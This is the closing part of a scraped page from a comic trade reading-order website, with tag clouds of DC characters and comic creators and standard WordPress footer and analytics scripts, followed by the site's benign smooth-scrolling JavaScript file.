	<li><a href="https://www.tradereadingorder.com/character/doctor-fate/" class="tag-cloud-link tag-link-6046 tag-link-position-24" style="font-size: 10pt;">Doctor Fate</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-light/" class="tag-cloud-link tag-link-6051 tag-link-position-25" style="font-size: 10pt;">Doctor Light</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-mid-nite/" class="tag-cloud-link tag-link-6047 tag-link-position-26" style="font-size: 10pt;">Doctor Mid-Nite</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doom-patrol/" class="tag-cloud-link tag-link-32 tag-link-position-27" style="font-size: 10pt;">Doom Patrol</a></li>
	<li><a href="https://www.tradereadingorder.com/character/dream/" class="tag-cloud-link tag-link-2298 tag-link-position-28" style="font-size: 10pt;">Dream</a></li>
	<li><a href="https://www.tradereadingorder.com/character/elongated-man/" class="tag-cloud-link tag-link-6001 tag-link-position-29" style="font-size: 10pt;">Elongated Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/firestorm/" class="tag-cloud-link tag-link-6023 tag-link-position-30" style="font-size: 10pt;">Firestorm</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash/" class="tag-cloud-link tag-link-5993 tag-link-position-31" style="font-size: 10pt;">Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-barry-allen/" class="tag-cloud-link tag-link-6122 tag-link-position-32" style="font-size: 10pt;">Flash (Barry Allen)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-jay-garrick/" class="tag-cloud-link tag-link-866 tag-link-position-33" style="font-size: 10pt;">Flash (Jay Garrick)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-arrow/" class="tag-cloud-link tag-link-5992 tag-link-position-34" style="font-size: 10pt;">Green Arrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern/" class="tag-cloud-link tag-link-5990 tag-link-position-35" style="font-size: 10pt;">Green Lantern</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-alan-scott/" class="tag-cloud-link tag-link-506 tag-link-position-36" style="font-size: 10pt;">Green Lantern (Alan Scott)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-guy-gardner/" class="tag-cloud-link tag-link-6078 tag-link-position-37" style="font-size: 10pt;">Green Lantern (Guy Gardner)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-hal-jordan/" class="tag-cloud-link tag-link-6112 tag-link-position-38" style="font-size: 10pt;">Green Lantern (Hal Jordan)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-corps/" class="tag-cloud-link tag-link-178 tag-link-position-39" style="font-size: 10pt;">Green Lantern Corps</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkgirl/" class="tag-cloud-link tag-link-6025 tag-link-position-40" style="font-size: 10pt;">Hawkgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkman/" class="tag-cloud-link tag-link-16 tag-link-position-41" style="font-size: 10pt;">Hawkman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hellblazer/" class="tag-cloud-link tag-link-67 tag-link-position-42" style="font-size: 10pt;">HellBlazer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hourman/" class="tag-cloud-link tag-link-297 tag-link-position-43" style="font-size: 10pt;">Hourman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/huntress/" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 10pt;">Huntress</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jimmy-olsen/" class="tag-cloud-link tag-link-6032 tag-link-position-45" style="font-size: 10pt;">Jimmy Olsen</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jla/" class="tag-cloud-link tag-link-5996 tag-link-position-46" style="font-size: 10pt;">JLA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/john-constantine/" class="tag-cloud-link tag-link-441 tag-link-position-47" style="font-size: 10pt;">John Constantine</a></li>
	<li><a href="https://www.tradereadingorder.com/character/joker/" class="tag-cloud-link tag-link-6020 tag-link-position-48" style="font-size: 10pt;">Joker</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jonah-hex/" class="tag-cloud-link tag-link-6081 tag-link-position-49" style="font-size: 10pt;">Jonah Hex</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jsa/" class="tag-cloud-link tag-link-52 tag-link-position-50" style="font-size: 10pt;">JSA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-league/" class="tag-cloud-link tag-link-25 tag-link-position-51" style="font-size: 10pt;">Justice League</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-society/" class="tag-cloud-link tag-link-158 tag-link-position-52" style="font-size: 10pt;">Justice Society</a></li>
	<li><a href="https://www.tradereadingorder.com/character/kid-flash/" class="tag-cloud-link tag-link-6049 tag-link-position-53" style="font-size: 10pt;">Kid Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/krypto/" class="tag-cloud-link tag-link-6126 tag-link-position-54" style="font-size: 10pt;">Krypto</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lana-lang/" class="tag-cloud-link tag-link-6041 tag-link-position-55" style="font-size: 10pt;">Lana Lang</a></li>
	<li><a href="https://www.tradereadingorder.com/character/legion-of-super-heroes/" class="tag-cloud-link tag-link-27 tag-link-position-56" style="font-size: 10pt;">Legion of Super Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lex-luthor/" class="tag-cloud-link tag-link-6013 tag-link-position-57" style="font-size: 10pt;">Lex Luthor</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lightning-lad/" class="tag-cloud-link tag-link-6057 tag-link-position-58" style="font-size: 10pt;">Lightning Lad</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lois-lane/" class="tag-cloud-link tag-link-6034 tag-link-position-59" style="font-size: 10pt;">Lois Lane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lucifer/" class="tag-cloud-link tag-link-1699 tag-link-position-60" style="font-size: 10pt;">Lucifer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/martian-manhunter/" class="tag-cloud-link tag-link-5998 tag-link-position-61" style="font-size: 10pt;">Martian Manhunter</a></li>
	<li><a href="https://www.tradereadingorder.com/character/matthew-cable/" class="tag-cloud-link tag-link-2692 tag-link-position-62" style="font-size: 10pt;">Matthew Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/character/metamorpho/" class="tag-cloud-link tag-link-5994 tag-link-position-63" style="font-size: 10pt;">Metamorpho</a></li>
	<li><a href="https://www.tradereadingorder.com/character/nightwing/" class="tag-cloud-link tag-link-6006 tag-link-position-64" style="font-size: 10pt;">Nightwing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/outsiders/" class="tag-cloud-link tag-link-138 tag-link-position-65" style="font-size: 10pt;">Outsiders</a></li>
	<li><a href="https://www.tradereadingorder.com/character/perry-white/" class="tag-cloud-link tag-link-6040 tag-link-position-66" style="font-size: 10pt;">Perry White</a></li>
	<li><a href="https://www.tradereadingorder.com/character/phantom-stranger/" class="tag-cloud-link tag-link-586 tag-link-position-67" style="font-size: 10pt;">Phantom Stranger</a></li>
	<li><a href="https://www.tradereadingorder.com/character/plastic-man/" class="tag-cloud-link tag-link-140 tag-link-position-68" style="font-size: 10pt;">Plastic Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/power-girl/" class="tag-cloud-link tag-link-6022 tag-link-position-69" style="font-size: 10pt;">Power Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/raven/" class="tag-cloud-link tag-link-6087 tag-link-position-70" style="font-size: 10pt;">Raven</a></li>
	<li><a href="https://www.tradereadingorder.com/character/red-tornado/" class="tag-cloud-link tag-link-6052 tag-link-position-71" style="font-size: 10pt;">Red Tornado</a></li>
	<li><a href="https://www.tradereadingorder.com/character/renee-montoya/" class="tag-cloud-link tag-link-5696 tag-link-position-72" style="font-size: 10pt;">Renee Montoya</a></li>
	<li><a href="https://www.tradereadingorder.com/character/riddler/" class="tag-cloud-link tag-link-604 tag-link-position-73" style="font-size: 10pt;">Riddler</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin/" class="tag-cloud-link tag-link-5997 tag-link-position-74" style="font-size: 10pt;">Robin</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin-dick-grayson/" class="tag-cloud-link tag-link-6030 tag-link-position-75" style="font-size: 10pt;">Robin (Dick Grayson)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman/" class="tag-cloud-link tag-link-6012 tag-link-position-76" style="font-size: 10pt;">Sandman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman-wesley-dodds/" class="tag-cloud-link tag-link-210 tag-link-position-77" style="font-size: 10pt;">Sandman (Wesley Dodds)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/scarecrow/" class="tag-cloud-link tag-link-6091 tag-link-position-78" style="font-size: 10pt;">Scarecrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/solomon-grundy/" class="tag-cloud-link tag-link-187 tag-link-position-79" style="font-size: 10pt;">Solomon Grundy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/spectre/" class="tag-cloud-link tag-link-51 tag-link-position-80" style="font-size: 10pt;">Spectre</a></li>
	<li><a href="https://www.tradereadingorder.com/character/starman/" class="tag-cloud-link tag-link-6017 tag-link-position-81" style="font-size: 10pt;">Starman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/steel/" class="tag-cloud-link tag-link-93 tag-link-position-82" style="font-size: 10pt;">Steel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/stephanie-brown/" class="tag-cloud-link tag-link-2433 tag-link-position-83" style="font-size: 10pt;">Stephanie Brown</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superboy/" class="tag-cloud-link tag-link-6005 tag-link-position-84" style="font-size: 10pt;">Superboy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/supergirl/" class="tag-cloud-link tag-link-22 tag-link-position-85" style="font-size: 10pt;">Supergirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman/" class="tag-cloud-link tag-link-5987 tag-link-position-86" style="font-size: 10pt;">Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman-batman/" class="tag-cloud-link tag-link-81 tag-link-position-87" style="font-size: 10pt;">Superman / Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/swamp-thing/" class="tag-cloud-link tag-link-48 tag-link-position-88" style="font-size: 10pt;">Swamp Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/teen-titans/" class="tag-cloud-link tag-link-31 tag-link-position-89" style="font-size: 10pt;">Teen Titans</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-atom/" class="tag-cloud-link tag-link-28 tag-link-position-90" style="font-size: 10pt;">The Atom</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-demonetrigan/" class="tag-cloud-link tag-link-47 tag-link-position-91" style="font-size: 10pt;">The Demon/Etrigan</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-endless/" class="tag-cloud-link tag-link-2648 tag-link-position-92" style="font-size: 10pt;">The Endless</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-kents/" class="tag-cloud-link tag-link-6039 tag-link-position-93" style="font-size: 10pt;">The Kents</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-question/" class="tag-cloud-link tag-link-63 tag-link-position-94" style="font-size: 10pt;">The Question</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-spirit/" class="tag-cloud-link tag-link-2431 tag-link-position-95" style="font-size: 10pt;">The Spirit</a></li>
	<li><a href="https://www.tradereadingorder.com/character/two-face/" class="tag-cloud-link tag-link-885 tag-link-position-96" style="font-size: 10pt;">Two-Face</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wildcat/" class="tag-cloud-link tag-link-306 tag-link-position-97" style="font-size: 10pt;">Wildcat</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-girl/" class="tag-cloud-link tag-link-6031 tag-link-position-98" style="font-size: 10pt;">Wonder Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-woman/" class="tag-cloud-link tag-link-5989 tag-link-position-99" style="font-size: 10pt;">Wonder Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/zatanna/" class="tag-cloud-link tag-link-6021 tag-link-position-100" style="font-size: 10pt;">Zatanna</a></li>
</ul>
</div>
		</li>
<li id="execphp-10" class="widget widget_execphp"><h2 class="widgettitle">Creator</h2>
			<div class="execphpwidget">2863 Tags - <a href="http://www.tradereadingorder.com/creator/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/creator/alan-davis/" class="tag-cloud-link tag-link-1360 tag-link-position-1" style="font-size: 10pt;">Alan Davis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/archie-goodwin/" class="tag-cloud-link tag-link-1406 tag-link-position-2" style="font-size: 10pt;">Archie Goodwin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/barry-windsor-smith/" class="tag-cloud-link tag-link-3266 tag-link-position-3" style="font-size: 10pt;">Barry Windsor-Smith</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/bill-mantlo/" class="tag-cloud-link tag-link-4224 tag-link-position-4" style="font-size: 10pt;">Bill Mantlo</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/brian-michael-bendis/" class="tag-cloud-link tag-link-4861 tag-link-position-5" style="font-size: 10pt;">Brian Michael Bendis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/carmine-infantino/" class="tag-cloud-link tag-link-311 tag-link-position-6" style="font-size: 10pt;">Carmine Infantino</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/chris-claremont/" class="tag-cloud-link tag-link-4182 tag-link-position-7" style="font-size: 10pt;">Chris Claremont</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/daniel-way/" class="tag-cloud-link tag-link-4896 tag-link-position-8" style="font-size: 10pt;">Daniel Way</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/dan-jurgens/" class="tag-cloud-link tag-link-794 tag-link-position-9" style="font-size: 10pt;">Dan Jurgens</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/david-michelinie/" class="tag-cloud-link tag-link-2243 tag-link-position-10" style="font-size: 10pt;">David Michelinie</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/don-heck/" class="tag-cloud-link tag-link-2679 tag-link-position-11" style="font-size: 10pt;">Don Heck</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ed-brubaker/" class="tag-cloud-link tag-link-1399 tag-link-position-12" style="font-size: 10pt;">Ed Brubaker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fabian-nicieza/" class="tag-cloud-link tag-link-1762 tag-link-position-13" style="font-size: 10pt;">Fabian Nicieza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/frank-miller/" class="tag-cloud-link tag-link-274 tag-link-position-14" style="font-size: 10pt;">Frank Miller</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fred-van-lente/" class="tag-cloud-link tag-link-2652 tag-link-position-15" style="font-size: 10pt;">Fred Van Lente</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gardner-fox/" class="tag-cloud-link tag-link-285 tag-link-position-16" style="font-size: 10pt;">Gardner Fox</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/garth-ennis/" class="tag-cloud-link tag-link-2574 tag-link-position-17" style="font-size: 10pt;">Garth Ennis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gene-colan/" class="tag-cloud-link tag-link-1886 tag-link-position-18" style="font-size: 10pt;">Gene Colan</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/george-perez/" class="tag-cloud-link tag-link-374 tag-link-position-19" style="font-size: 10pt;">George Perez</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gerry-conway/" class="tag-cloud-link tag-link-1200 tag-link-position-20" style="font-size: 10pt;">Gerry Conway</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gil-kane/" class="tag-cloud-link tag-link-268 tag-link-position-21" style="font-size: 10pt;">Gil Kane</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/greg-pak/" class="tag-cloud-link tag-link-4037 tag-link-position-22" style="font-size: 10pt;">Greg Pak</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/herb-trimpe/" class="tag-cloud-link tag-link-4145 tag-link-position-23" style="font-size: 10pt;">Herb Trimpe</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-m-dematteis/" class="tag-cloud-link tag-link-273 tag-link-position-24" style="font-size: 10pt;">J. M. DeMatteis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-michael-straczynski/" class="tag-cloud-link tag-link-2569 tag-link-position-25" style="font-size: 10pt;">J. Michael Straczynski</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jack-kirby/" class="tag-cloud-link tag-link-1540 tag-link-position-26" style="font-size: 10pt;">Jack Kirby</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeff-parker/" class="tag-cloud-link tag-link-1899 tag-link-position-27" style="font-size: 10pt;">Jeff Parker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeph-loeb/" class="tag-cloud-link tag-link-986 tag-link-position-28" style="font-size: 10pt;">Jeph Loeb</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jimmy-palmiotti/" class="tag-cloud-link tag-link-1024 tag-link-position-29" style="font-size: 10pt;">Jimmy Palmiotti</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-shooter/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 10pt;">Jim Shooter</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-starlin/" class="tag-cloud-link tag-link-2242 tag-link-position-31" style="font-size: 10pt;">Jim Starlin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-buscema/" class="tag-cloud-link tag-link-2282 tag-link-position-32" style="font-size: 10pt;">John Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-byrne/" class="tag-cloud-link tag-link-1574 tag-link-position-33" style="font-size: 10pt;">John Byrne</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-costanza/" class="tag-cloud-link tag-link-681 tag-link-position-34" style="font-size: 10pt;">John Costanza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-jr/" class="tag-cloud-link tag-link-3390 tag-link-position-35" style="font-size: 10pt;">John Romita Jr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-sr/" class="tag-cloud-link tag-link-3893 tag-link-position-36" style="font-size: 10pt;">John Romita Sr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/karen-berger/" class="tag-cloud-link tag-link-676 tag-link-position-37" style="font-size: 10pt;">Karen Berger</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/kurt-busiek/" class="tag-cloud-link tag-link-3658 tag-link-position-38" style="font-size: 10pt;">Kurt Busiek</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/len-wein/" class="tag-cloud-link tag-link-330 tag-link-position-39" style="font-size: 10pt;">Len Wein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-bagley/" class="tag-cloud-link tag-link-4384 tag-link-position-40" style="font-size: 10pt;">Mark Bagley</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-gruenwald/" class="tag-cloud-link tag-link-4282 tag-link-position-41" style="font-size: 10pt;">Mark Gruenwald</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-waid/" class="tag-cloud-link tag-link-1203 tag-link-position-42" style="font-size: 10pt;">Mark Waid</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/marv-wolfman/" class="tag-cloud-link tag-link-372 tag-link-position-43" style="font-size: 10pt;">Marv Wolfman</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mike-carey/" class="tag-cloud-link tag-link-2630 tag-link-position-44" style="font-size: 10pt;">Mike Carey</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/neal-adams/" class="tag-cloud-link tag-link-309 tag-link-position-45" style="font-size: 10pt;">Neal Adams</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/paul-tobin/" class="tag-cloud-link tag-link-4386 tag-link-position-46" style="font-size: 10pt;">Paul Tobin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/peter-david/" class="tag-cloud-link tag-link-3912 tag-link-position-47" style="font-size: 10pt;">Peter David</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-frenz/" class="tag-cloud-link tag-link-4377 tag-link-position-48" style="font-size: 10pt;">Ron Frenz</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-lim/" class="tag-cloud-link tag-link-4487 tag-link-position-49" style="font-size: 10pt;">Ron Lim</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ross-andru/" class="tag-cloud-link tag-link-1636 tag-link-position-50" style="font-size: 10pt;">Ross Andru</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/roy-thomas/" class="tag-cloud-link tag-link-2281 tag-link-position-51" style="font-size: 10pt;">Roy Thomas</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/sal-buscema/" class="tag-cloud-link tag-link-2381 tag-link-position-52" style="font-size: 10pt;">Sal Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/scott-lobdell/" class="tag-cloud-link tag-link-1761 tag-link-position-53" style="font-size: 10pt;">Scott Lobdell</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/stan-lee/" class="tag-cloud-link tag-link-3203 tag-link-position-54" style="font-size: 10pt;">Stan Lee</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-ditko/" class="tag-cloud-link tag-link-1184 tag-link-position-55" style="font-size: 10pt;">Steve Ditko</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-englehart/" class="tag-cloud-link tag-link-2279 tag-link-position-56" style="font-size: 10pt;">Steve Englehart</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/todd-klein/" class="tag-cloud-link tag-link-1363 tag-link-position-57" style="font-size: 10pt;">Todd Klein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/tom-defalco/" class="tag-cloud-link tag-link-3706 tag-link-position-58" style="font-size: 10pt;">Tom DeFalco</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/warren-ellis/" class="tag-cloud-link tag-link-1443 tag-link-position-59" style="font-size: 10pt;">Warren Ellis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/whitney-ellsworth/" class="tag-cloud-link tag-link-1506 tag-link-position-60" style="font-size: 10pt;">Whitney Ellsworth</a></li>
</ul>
</div>
		</li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ad0a5df3b879d449ba727ddeba3b2b95 --></div></li>
</ul>
</div>
<!-- end sidebar -->

<div id="footer">
	<div style="display:none">
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.tradereadingorder.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202550'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2025Decaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202550.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.8.4',blog:'13109434',post:'2625',tz:'-5',srv:'www.tradereadingorder.com'} ]);
	_stq.push([ 'clickTrackerInit', '13109434', '2625' ]);
</script>

<table align="center"><tr>
<td>
<!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END --> |
</td>

<td>
<a href="http://www.twitter.com/TPBReadingOrder">@TPBReadingOrder on Twitter</a> |
</td>

<td>
<a href="http://www.facebook.com/pages/TradeReadingOrdercom/119835601379509">Facebook Fan Page</a> |
</td>

<td>
<a href="http://comicblogelite.com/"><img src="http://comicblogelite.com/button.php?u=tradereadingorder" width="100px" height="31px" alt="Comic Blog Elite" style="border:0" /></a> |
</td>

<td>
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</td>
<td> | <a href="http://www.tradereadingorder.com/home/">Trade Reading Order Home</a></td>
</tr></table>

</div>

</div>

</div>

<script type="text/javascript" src="http://www.tradereadingorder.com/jsScroll.js"></script>
<style type="text/css">
	#page-corner{position:fixed;bottom:0; right:0;}
	#down_arrow{border:0; }
	#up_arrow {border:0; }
</style>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4228915-17");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<!-- 952 queries -->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.tradereadingorder.com/jsScroll.js
body_size: 894
content:
/*
Script Name: jsScroll and other scripts needed for Trade Reading Order
Script URI: http://neo22s.com/jsscroll/ 
Version: 0.3
Release date: 10/09/2009
Author: Chema Garrido
License: GPL v3
Description: Smooth scroll for your web
Support: http://forum.neo22s.com/
Notes: 
Works in FF 3.5, Chromium, Opera 10, ie6
*/

//Global Variables
	var scrollCount;//count scroll in pixels
	var scrollJump;//jump in pixels
	var scrollJumpMin;//minimal jump in pixels
	var maxScroll;//max scroll
	var y; // coordinate Y

//Config
   scrollJumpMin=20;//we need to set up a minimal jump cuz  sometimes is really slow (when the page is small for example)
   
//Scrolling functions
   function scrollDown(scro,delay){//first parameter: where to stop scrolling down in px, second: delay for the formula
		scrollCount = returnInnerDimensions() + returnScrollOffset();//position that we are is = screen size + scroll in Y
		maxScroll = returnPageDimensions();//to know the maximum that we can scroll
		if (scro!=null && scro<maxScroll) maxScroll=scro;//if theres a scro seted and is not bigger than the maximun scroll allowed
		scrollJump=((maxScroll-scrollCount)/(delay*1000)*scrollJumpMin);//how much we jump per time
		if (scrollJump<scrollJumpMin) scrollJump=scrollJumpMin; //if the scroll is less than the minimal we set it
		scrollingDown();
	}
      
	function scrollUp(scro,delay){//first parameter: where to stop scrolling up in px, second: delay for the formula
		scrollCount = returnScrollOffset();//scroll on Y done, we dont need the inner position
		maxScroll = scro;//position we move       
		scrollJump=(scrollCount/(delay*1000)*scrollJumpMin);//how much we jump
		if (scrollJump<scrollJumpMin) scrollJump=scrollJumpMin; //if the scroll is less than the minimal we set it
		scrollingUp();
	}
	
//Recursive scrolling functions
	function scrollingDown(){//to scroll down we add
		if (scrollCount < maxScroll) {
			scrollCount+=scrollJump;
			scroll(0,scrollCount);
			setTimeout("scrollingDown()",1);   
		}       
	}

	function scrollingUp(){//to scroll up we rest
		if (scrollCount> maxScroll) {
			scrollCount-=scrollJump;
			scroll(0,scrollCount);
			setTimeout("scrollingUp()",1);   
		}       
	}
	
//Dimension functions
	function returnInnerDimensions(){//returns screen size X,Y
			if (self.innerHeight){ // all except Explorer
				y = self.innerHeight;
			}
			else if (document.documentElement && document.documentElement.clientHeight){// Explorer 6 Strict Mode
				y = document.documentElement.clientHeight;
			}
			else if (document.body){ // other Explorers
				y = document.body.clientHeight;
			}
			return y;
	}
	
	function returnScrollOffset(){//return how much we scrolled already
			if (self.pageYOffset){ // all except Explorer
				y = self.pageYOffset;
			}
			else if (document.documentElement && document.documentElement.scrollTop){// Explorer 6 Strict
				y = document.documentElement.scrollTop;
			}
			else if (document.body){ // all other Explorers
				y = document.body.scrollTop;
			}
			return y;
	}
	
	function returnPageDimensions(){//returns the page size, max X and max Y
			var sh = document.body.scrollHeight;
			var oh= document.body.offsetHeight
			if (sh > oh){ // all but Explorer Mac
				y = document.body.scrollHeight;
			}
			else {// Explorer Mac;would also work in Explorer 6 Strict, Mozilla and Safari
				y = document.body.offsetHeight;
			}
			return y;
	}

